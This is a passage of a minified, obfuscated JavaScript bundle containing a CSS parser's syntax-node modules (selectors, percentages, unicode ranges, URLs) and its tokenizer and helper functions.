r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1371),i={value:String};function s(){const t=r,e=this[t(3725)];return this[t(2584)](),{type:t(1371),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e)}}function a(t){const e=r;this[e(1988)](t[e(1639)])}},7345:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1918),s={children:[[]]};function a(t,e){const n=r,i=this[n(3725)];let s=null;return this[n(3175)](o.AJ),s=t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.no),{type:n(1918),loc:this[n(981)](i,this[n(3725)]),children:s}}function c(t){const e=r;this[e(2326)](o.AJ,"("),this[e(4038)](t),this[e(2326)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(845),s={value:String};function a(){const t=r;return{type:t(845),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:this[t(4136)](o.Ne)}}function c(t){const e=r;this[e(2326)](o.Ne,t[e(1639)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2363),s=r(1435),a={name:String,children:[[r(3473)],null]};function c(){const t=r,e=this[t(3725)];let n,i,s=null;return this[t(3175)](o.Qx),this[t(2043)]===o.zt?(n=this[t(3819)](),i=n[t(3733)](),this[t(2371)](0)==o.no?s=this[t(1667)]():hasOwnProperty[t(667)](this[t(2569)],i)?(this[t(1618)](),s=this[t(2569)][i][t(667)](this),this[t(1618)]()):(s=this[t(1667)](),s[t(4169)](this[t(3473)](null,!1))),this[t(3175)](o.no)):n=this[t(1020)](o.Vy),{type:t(2363),loc:this[t(981)](e,this[t(3725)]),name:n,children:s}}function l(t){const e=r;this[e(2326)](o.Qx,":"),null===t[e(4038)]?this[e(2326)](o.Vy,t[e(1046)]):(this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(962),s=r(1435),a={name:String,children:[[r(3473)],null]};function c(){const t=r,e=this[t(3725)];let n,i,s=null;return this[t(3175)](o.Qx),this[t(3175)](o.Qx),this[t(2043)]===o.zt?(n=this[t(3819)](),i=n[t(3733)](),this[t(2371)](0)==o.no?s=this[t(1667)]():hasOwnProperty[t(667)](this[t(2569)],i)?(this[t(1618)](),s=this[t(2569)][i][t(667)](this),this[t(1618)]()):(s=this[t(1667)](),s[t(4169)](this[t(3473)](null,!1))),this[t(3175)](o.no)):n=this[t(1020)](o.Vy),{type:t(962),loc:this[t(981)](e,this[t(3725)]),name:n,children:s}}function l(t){const e=r;this[e(2326)](o.Qx,":"),this[e(2326)](o.Qx,":"),null===t[e(4038)]?this[e(2326)](o.Vy,t[e(1046)]):(this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2w;switch(this[t(1618)](),this[t(2043)]){case o.wN:return this[t(3866)]();case o.zt:return this[t(3557)](this[t(2404)],this[t(1032)][t(2758)]);default:this[t(673)](t(3749))}}const a=r(4034),c={left:[r(3866),r(3557)],right:[r(3866),r(3557),null]};function l(){const t=r,e=this[t(3725)],n=s[t(667)](this);let o=null;return this[t(1618)](),this[t(684)](i)&&(this[t(4320)](i),o=s[t(667)](this)),{type:t(4034),loc:this[t(981)](e,this[t(3725)]),left:n,right:o}}function u(t){const e=r;this[e(1562)](t[e(1227)]),this[e(2326)](o._i,"/"),t[e(3134)]?this[e(1562)](t[e(3134)]):this[e(1562)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2w;return this[t(3054)]>0&&this[t(2579)](-1)===o.M$?this[t(3054)]>1?this[t(3521)](this[t(3054)]-1):this[t(1941)]:this[t(3725)]}const s=r(3473),a={value:String};function c(t,e){const n=r,o=this[n(3521)](this[n(3054)]);let s;return this[n(813)](this[n(3054)],t||this[n(4032)]),s=e&&this[n(3725)]>o?i[n(667)](this):this[n(3725)],{type:n(3473),loc:this[n(981)](o,s),value:this[n(4067)](o,s)}}function l(t){const e=r;this[e(1988)](t[e(1639)])}},8659:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2w;return this[t(3473)](this[t(2759)],!0)}function s(){const t=a2w,e=this[t(1277)]();return t(3473)!==e[t(581)]&&!1===this[t(2085)]&&this[t(2043)]!==o.X6&&this[t(673)](),e}const a=r(410),c=r(1943),l={prelude:[r(1277),r(3473)],block:[r(2116)]};function u(){const t=r,e=this[t(3054)],n=this[t(3725)];let o,a;return o=this[t(2358)]?this[t(2075)](s,i):i[t(667)](this,e),a=this[t(2116)](!0),{type:t(410),loc:this[t(981)](n,this[t(3725)]),prelude:o,block:a}}function d(t){const e=r;this[e(1562)](t[e(1142)]),this[e(1562)](t[e(1432)])}},9689:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1184),s={root:[r(1277),r(3473),null],limit:[r(1277),r(3473),null]};function a(){const t=r;let e=null,n=null;this[t(1618)]();const i=this[t(3725)];return this[t(2043)]===o.AJ&&(this[t(2584)](),this[t(1618)](),e=this[t(2075)](this[t(1277)],(()=>this[t(3473)](!1,!0))),this[t(1618)](),this[t(3175)](o.no)),this[t(2371)](0)===o.Vy&&(this[t(1618)](),this[t(1001)]("to"),this[t(1618)](),this[t(3175)](o.AJ),this[t(1618)](),n=this[t(2075)](this[t(1277)],(()=>this[t(3473)](!1,!0))),this[t(1618)](),this[t(3175)](o.no)),{type:t(1184),loc:this[t(981)](i,this[t(3725)]),root:e,limit:n}}function c(t){const e=r;t[e(3516)]&&(this[e(2326)](o.AJ,"("),this[e(1562)](t[e(3516)]),this[e(2326)](o.no,")")),t[e(3020)]&&(this[e(2326)](o.Vy,"to"),this[e(2326)](o.AJ,"("),this[e(1562)](t[e(3020)]),this[e(2326)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3430),i={children:[[r(4044),r(947),r(3095),r(3684),r(2363),r(962),r(3030)]]};function s(){const t=r,e=this[t(2404)](this[t(1032)][t(3430)]);return null===this[t(2613)](e)&&this[t(673)](t(1756)),{type:t(3430),loc:this[t(2804)](e),children:e}}function a(t){this[r(4038)](t)}},5028:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1277),s=r(683),a={children:[[r(3430),r(3473)]]};function c(){const t=r,e=this[t(1667)]();for(;!this[t(2085)]&&(e[t(4169)](this[t(3430)]()),this[t(2043)]===o.A9);)this[t(2584)]();return{type:t(1277),loc:this[t(2804)](e),children:e}}function l(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3094),a={value:String};function c(){const t=r;return{type:t(3094),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:(0,i.D)(this[t(1020)](o.Qf))}}function l(t){const e=r;this[e(2326)](o.Qf,(0,i.l)(t[e(1639)]))}},5853:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2w(3473)](null,!1)}const a=r(1684),c=r(3508),l={children:[[r(3203),r(973),r(1749),r(1400),r(410),r(3473)]]};function u(){const t=r,e=this[t(3725)],n=this[t(1667)]();let a;for(;!this[t(2085)];){switch(this[t(2043)]){case o.M$:this[t(2584)]();continue;case o.Mw:if(this[t(1662)](this[t(3725)]+2)!==i){this[t(2584)]();continue}a=this[t(3203)]();break;case o.lh:a=this[t(973)]();break;case o.zG:a=this[t(1749)]();break;case o.zu:a=this[t(2075)](this[t(1400)],s);break;default:a=this[t(2075)](this[t(410)],s)}n[t(4169)](a)}return{type:t(1684),loc:this[t(981)](e,this[t(3725)]),children:n}}function d(t){this[r(4038)](t)}},2105:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3910),s={declaration:r(2264)};function a(){const t=r,e=this[t(3725)];this[t(3175)](o.AJ),this[t(1618)]();const n=this[t(2264)]();return this[t(2085)]||this[t(3175)](o.no),{type:t(3910),loc:this[t(981)](e,this[t(3725)]),declaration:n}}function c(t){const e=r;this[e(2326)](o.AJ,"("),this[e(1562)](t[e(1279)]),this[e(2326)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2w;this[t(2043)]!==o.Vy&&!1===this[t(684)](i)&&this[t(673)](t(3362)),this[t(2584)]()}const c=r(4044),l={name:String};function u(){const t=r,e=this[t(3725)];return this[t(684)](s)?(this[t(2584)](),a[t(667)](this)):(a[t(667)](this),this[t(684)](s)&&(this[t(2584)](),a[t(667)](this))),{type:t(4044),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e)}}function d(t){const e=r;this[e(1988)](t[e(1046)])}},3965:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2w;let r=0;for(let i=this[n(3725)]+t;i<this[n(3615)];i++){const a=this[n(1662)](i);if(a===s&&e&&0!==r)return c[n(667)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(673)](e&&0!==r?n(3184)+(r<6?n(2539):"")+n(895):n(r<6?1123:3667),i),++r>6&&this[n(673)](n(3121),i)}return this[n(2584)](),r}function l(t){const e=a2w;let n=0;for(;this[e(684)](a);)++n>t&&this[e(673)](e(1555)),this[e(2584)]()}function u(t){const e=a2w;this[e(1662)](this[e(3725)])!==t&&this[e(673)](e(t===i?2457:3184)+e(895))}function d(){const t=a2w;let e=0;switch(this[t(2043)]){case o.wN:if(e=c[t(667)](this,1,!0),this[t(684)](a)){l[t(667)](this,6-e);break}if(this[t(2043)]===o.fg||this[t(2043)]===o.wN){u[t(667)](this,s),c[t(667)](this,1,!1);break}break;case o.fg:e=c[t(667)](this,1,!0),e>0&&l[t(667)](this,6-e);break;default:if(this[t(4320)](i),this[t(2043)]===o.Vy){e=c[t(667)](this,0,!0),e>0&&l[t(667)](this,6-e);break}if(this[t(684)](a)){this[t(2584)](),l[t(667)](this,5);break}this[t(673)](t(2385))}}const h=r(1284),f={value:String};function m(){const t=r,e=this[t(3725)];return this[t(1001)]("u"),d[t(667)](this),{type:t(1284),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e)}}function p(t){const e=r;this[e(1988)](t[e(1639)])}},7544:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1580),c={value:String};function l(){const t=r,e=this[t(3725)];let n;switch(this[t(2043)]){case s.s0:n=o.D(this[t(1020)](s.s0));break;case s.zt:this[t(4192)](this[t(3725)],this[t(3615)],t(4059))||this[t(673)](t(1427)),this[t(3175)](s.zt),this[t(1618)](),n=i.D(this[t(1020)](s.Qf)),this[t(1618)](),this[t(2085)]||this[t(3175)](s.no);break;default:this[t(673)](t(3267))}return{type:t(1580),loc:this[t(981)](e,this[t(3725)]),value:n}}function u(t){const e=r;this[e(2326)](s.s0,o.l(t[e(1639)]))}},8856:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2758),i={children:[[]]};function s(){const t=r,e=this[t(3725)],n=this[t(2404)](this[t(1032)][t(2758)]);return{type:t(2758),loc:this[t(981)](e,this[t(3725)]),children:n}}function a(t){this[r(4038)](t)}},800:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(678)]({type:r(3047),loc:null,value:" "}),s=r(3047),a={value:String};function c(){return this[r(3175)](o.M$),i}function l(t){const e=r;this[e(2326)](o.M$,t[e(1639)])}},1751:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{AnPlusB:()=>o[r(721)],Atrule:()=>i[r(721)],AtrulePrelude:()=>s[r(721)],AttributeSelector:()=>a[r(721)],Block:()=>c[r(721)],Brackets:()=>l[r(721)],CDC:()=>u[r(721)],CDO:()=>d[r(721)],ClassSelector:()=>h[r(721)],Combinator:()=>f[r(721)],Comment:()=>m[r(721)],Condition:()=>p[r(721)],Declaration:()=>g[r(721)],DeclarationList:()=>w[r(721)],Dimension:()=>b[r(721)],Feature:()=>y[r(721)],FeatureFunction:()=>v[r(721)],FeatureRange:()=>A[r(721)],Function:()=>x[r(721)],GeneralEnclosed:()=>k[r(721)],Hash:()=>_[r(721)],IdSelector:()=>E[r(721)],Identifier:()=>M[r(721)],Layer:()=>z[r(721)],LayerList:()=>S[r(721)],MediaQuery:()=>N[r(721)],MediaQueryList:()=>U[r(721)],NestingSelector:()=>C[r(721)],Nth:()=>T[r(721)],Number:()=>L[r(721)],Operator:()=>W[r(721)],Parentheses:()=>j[r(721)],Percentage:()=>I[r(721)],PseudoClassSelector:()=>H[r(721)],PseudoElementSelector:()=>F[r(721)],Ratio:()=>O[r(721)],Raw:()=>V[r(721)],Rule:()=>R[r(721)],Scope:()=>q[r(721)],Selector:()=>D[r(721)],SelectorList:()=>P[r(721)],String:()=>B[r(721)],StyleSheet:()=>J[r(721)],SupportsDeclaration:()=>X[r(721)],TypeSelector:()=>Z[r(721)],UnicodeRange:()=>Q[r(721)],Url:()=>G[r(721)],Value:()=>Y[r(721)],WhiteSpace:()=>$[r(721)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),L=n(1740),W=n(5509),j=n(7345),I=n(9509),H=n(1702),F=n(2150),O=n(3922),V=n(3091),R=n(8659),q=n(9689),D=n(2412),P=n(5028),B=n(7096),J=n(5853),X=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>L,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>F,Raw:()=>O,Rule:()=>V,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>X,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),L=n(5509),W=n(7345),j=n(9509),I=n(1702),H=n(2150),F=n(3922),O=n(3091),V=n(8659),R=n(9689),q=n(2412),D=n(5028),P=n(7096),B=n(5853),J=n(2105),X=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2w;return this[t(540)](this[t(1277)]())}},i={parse(){const t=a2w;return this[t(540)](this[t(3430)]())}},s={parse(){const t=a2w;return this[t(540)](this[t(2253)]())}},a={parse:r.T},c={parse(){const t=a2w;return this[t(540)](this[t(1168)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2w,e=this[t(1667)]();this[t(1618)]();t:for(;!this[t(2085)];){switch(this[t(2043)]){case r.Vy:e[t(4169)](this[t(2253)]());break;case r.Qf:e[t(4169)](this[t(3094)]());break;case r.A9:e[t(4169)](this[t(1371)]());break;case r.no:break t;default:this[t(673)](t(3524))}this[t(1618)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2w;switch(this[e(2043)]){case r.Vw:return this[e(4086)]();case r.A9:return this[e(1371)]();case r.AJ:return this[e(1918)](this[e(2404)],t[e(2757)]);case r.hk:return this[e(3328)](this[e(2404)],t[e(2757)]);case r.Qf:return this[e(3094)]();case r.fg:return this[e(1420)]();case r.Ne:return this[e(845)]();case r.wN:return this[e(3866)]();case r.zt:return this[e(4192)](this[e(3725)],this[e(3615)],e(4059))?this[e(1580)]():this[e(3557)](this[e(2404)],t[e(2757)]);case r.s0:return this[e(1580)]();case r.Vy:return this[e(1758)](this[e(3725)],l)&&this[e(1758)](this[e(3725)]+1,s)?this[e(1284)]():this[e(2253)]();case r._i:{const t=this[e(1662)](this[e(3725)]);if(t===c||t===i||t===s||t===a)return this[e(1371)]();t===o&&this[e(673)](e(4348),this[e(3725)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2w;null!==e[n(1722)]&&n(3030)!==e[n(1722)][n(581)]&&null!==t&&n(3030)!==t[n(581)]&&e[n(4169)]({type:n(3030),loc:null,name:" "})},getNode:function(){const t=a2w;switch(this[t(2043)]){case r.hk:return this[t(3684)]();case r.Vw:return this[t(947)]();case r.Qx:return this[t(2579)](1)===r.Qx?this[t(962)]():this[t(2363)]();case r.Vy:return this[t(4044)]();case r.wN:case r.Ne:return this[t(845)]();case r.fg:46===this[t(1662)](this[t(3725)])&&this[t(673)](t(1883),this[t(3725)]+1);break;case r._i:switch(this[t(1662)](this[t(3725)])){case 43:case 62:case 126:case 47:return this[t(3030)]();case 46:return this[t(3095)]();case 42:case 124:return this[t(4044)]();case 35:return this[t(947)]();case 38:return this[t(4228)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2w;return null!==t&&e(1371)===t[e(581)]&&("-"===t[e(1639)][t[e(1639)][e(2310)]-1]||"+"===t[e(1639)][t[e(1639)][e(2310)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2w;s(t)&&(t[n(1639)]=" "+t[n(1639)]),s(e[n(1722)])&&(e[n(1722)][n(1639)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2w,n=t[e(4154)],r=n[e(2310)],s=n[e(2310)]>0?(0,i.vr)(n[e(1662)](0)):0,a=(0,o.N)(t[e(737)],r),c=(0,o.N)(t[e(4106)],r);let l=t[e(1994)],u=t[e(3490)];for(let t=s;t<r;t++){const o=n[e(1662)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1662)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(737)]=a,t[e(4106)]=c,t[e(2138)]=!0}class a{constructor(t,e,n,r){const o=a2w;this[o(3188)](t,e,n,r),this[o(737)]=null,this[o(4106)]=null}[r(3188)](t="",e=0,n=1,o=1){const i=r;this[i(4154)]=t,this[i(3178)]=e,this[i(1994)]=n,this[i(3490)]=o,this[i(2138)]=!1}[r(981)](t,e){const n=r;return this[n(2138)]||s(this),{source:e,offset:this[n(3178)]+t,line:this[n(737)][t],column:this[n(4106)][t]}}[r(1907)](t,e,n){const o=r;return this[o(2138)]||s(this),{source:n,start:{offset:this[o(3178)]+t,line:this[o(737)][t],column:this[o(4106)][t]},end:{offset:this[o(3178)]+e,line:this[o(737)][e],column:this[o(4106)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2w(3188)](t,e)}[r(3290)](){const t=r;this[t(2085)]=!1,this[t(3054)]=-1,this[t(2043)]=0,this[t(3725)]=this[t(1941)],this[t(3615)]=this[t(1941)]}[r(3188)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2310)],s=(0,o.N)(this[n(3978)],t[n(2310)]+1),c=(0,o.N)(this[n(3484)],t[n(2310)]+1);let h=0,f=-1,m=0,p=t[n(2310)];this[n(3978)]=null,this[n(3484)]=null,c[n(1945)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4154)]=t,this[n(1941)]=-1===f?0:f,this[n(2018)]=h,this[n(3978)]=s,this[n(3484)]=c,this[n(3290)](),this[n(2584)]()}[r(2579)](t){const e=r;return(t+=this[e(3054)])<this[e(2018)]?this[e(3978)][t]>>l:a.LT}[r(2003)](t){const e=r;for(let n=this[e(3054)];n<this[e(2018)];n++){const r=this[e(3978)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2361)](t){const e=r;return(t+=this[e(3054)])<this[e(2018)]?this[e(3978)][t-1]&c:this[e(4154)][e(2310)]}[r(898)](t){const e=r;for(let n=this[e(3054)];n<this[e(2018)];n++){const r=this[e(3978)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3054)]}return a.LT}[r(1644)](t,e){const n=r;return(t+=this[n(3054)])<this[n(2018)]&&(0,i.s0)(this[n(4154)],this[n(3978)][t-1]&c,this[n(3978)][t]&c,e)}[r(3521)](t){const e=r;return t===this[e(3054)]?this[e(3725)]:t>0?t<this[e(2018)]?this[e(3978)][t-1]&c:this[e(3978)][this[e(2018)]]&c:this[e(1941)]}[r(3577)](t){const e=r;return this[e(4154)][e(4067)](t,this[e(3725)])}[r(2512)](t){const e=r;return this[e(3484)][this[e(3054)]]<t}[r(684)](t,e){const n=r;return e?this[n(2579)](e)===a._i&&this[n(4154)][n(1662)](this[n(2361)](e))===t:this[n(2043)]===a._i&&this[n(4154)][n(1662)](this[n(3725)])===t}[r(1388)](t){const e=r;let n=this[e(3054)]+t;n<this[e(2018)]?(this[e(3054)]=n,this[e(3725)]=this[e(3978)][n-1]&c,n=this[e(3978)][n],this[e(2043)]=n>>l,this[e(3615)]=n&c):(this[e(3054)]=this[e(2018)],this[e(2584)]())}[r(2584)](){const t=r;let e=this[t(3054)]+1;e<this[t(2018)]?(this[t(3054)]=e,this[t(3725)]=this[t(3615)],e=this[t(3978)][e],this[t(2043)]=e>>l,this[t(3615)]=e&c):(this[t(2085)]=!0,this[t(3054)]=this[t(2018)],this[t(2043)]=a.LT,this[t(3725)]=this[t(3615)]=this[t(4154)][t(2310)])}[r(1618)](){const t=r;for(;this[t(2043)]===a.M$||this[t(2043)]===a.Mw;)this[t(2584)]()}[r(813)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2018)]&&(i=this[n(3484)][o],!(i<t));o++)switch(s=o>0?this[n(3978)][o-1]&c:this[n(1941)],e(this[n(4154)][n(1662)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3978)][o]>>l)&&(o=i)}this[n(1388)](o-this[n(3054)])}[r(2307)](t){const e=r;for(let n=0,r=this[e(1941)];n<this[e(2018)];n++){const o=r,i=this[e(3978)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3974)](){const t=r,e=new Array(this[t(2018)]);return this[t(2307)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4154)][a(4067)](r,o),balance:this[a(3484)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2w;return null===t||t[n(2310)]<e?new Uint32Array(Math[n(1849)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2310)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2w;function s(e){return e<u?t[a2w(1662)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2w,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4267))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2310)];f++){const e=t[n(1662)](f);switch((0,o.GI)(e)){case 41:return 